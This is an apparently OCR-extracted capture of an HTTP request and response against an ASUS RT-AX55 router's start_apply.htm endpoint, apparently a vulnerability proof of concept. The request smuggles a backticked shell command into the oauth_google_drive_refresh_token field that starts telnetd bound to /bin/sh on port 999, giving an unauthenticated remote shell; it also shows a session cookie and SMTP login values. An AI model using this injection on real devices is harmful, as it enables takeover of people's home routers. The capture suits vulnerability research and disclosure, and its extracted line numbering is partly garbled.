 Request
Pretty Raw Hex \n
1 POST /start_apply.htm HTTP/1.1
2 Host: 192.168.50.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 573
9 Origin: http://192.168.50.1
0 Connection: close
1 Referer: http://192.168.50.1/AiProtection_HomeProtection.asp
2 Cookie: clickedItem_tab=2; asus_token=CIGqIVEm9AzmqXaS1xc1SKHCgtGNoAH; clock_type=1; bw_rtab=INTERNET; ASUS_TrafficMonitor_unit=1
3 Upgrade-Insecure-Requests: 1
4
5 productid=RT-AX55&current_page=AiProtection_HomeProtection.asp&next_page=&modified=0&action_wait=4&action_mode=apply&action_script=
restart_wrs%3Brestart_firewall%3Bemail_conf%3Bsend_confirm_mail&firmver=3.0.0.4&wrs_mals_enable=1&wrs_cc_enable=1&wrs_vp_enable=1&TM_EULA=1&PM_SMTP_SERVER
=smtp.qq.com&PM_SMTP_PORT=587&PM_MY_EMAIL=1 0qq.com&PM_SMTP_AUTH_USER= 7&PM_SMTP_AUTH_PASS=Qwer123400&wrs_mail_bit=7&wrs_mals_t=
1685353258&wrs_vp_t=1685353258&wrs_cc_t=1685353258&wrs_protect_enable=1&oauth_google_drive_refresh_token='`telnetd%20-l%20/bin/sh%20-p%20999`'
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sat, 05 May 2018 05:54:13 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <title>
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
17 <meta HTTP-EQUIV="Expires" CONTENT="-1">
18 <link rel="shortcut icon" href="images/favicon.png">
19 <link rel="icon" href="images/favicon.png">
20 <script type="text/javascript">
21 var page_modified = 0;
22 var restart_time = 0;
23 var rc_support = 'mssid 2.4G 5G update switchctrl manual_stb 11AX pwrctrl WIFI_LOGO nandflash
acl96 hnd_ax_675x dhdlog dis11b smart_connect';
24 var dsl_support = (rc_support.search("dsl") == -1) ? false : true;
25 var tmo_support = (rc_support.search("tmo") == -1) ? false : true;
26 var amesh_support = (rc_support.search("amas") == -1) ? false : true;
27 var current_page = 'AiProtection_HomeProtection.asp';
28 var next_page = '';
29 var action_script = 'restart_wrs restart_firewall email_conf send_confirm_mail';
30 var action_mode = 'apply';
31 var action_wait = '4';
32 var group_id = '';
33 var getflag = '';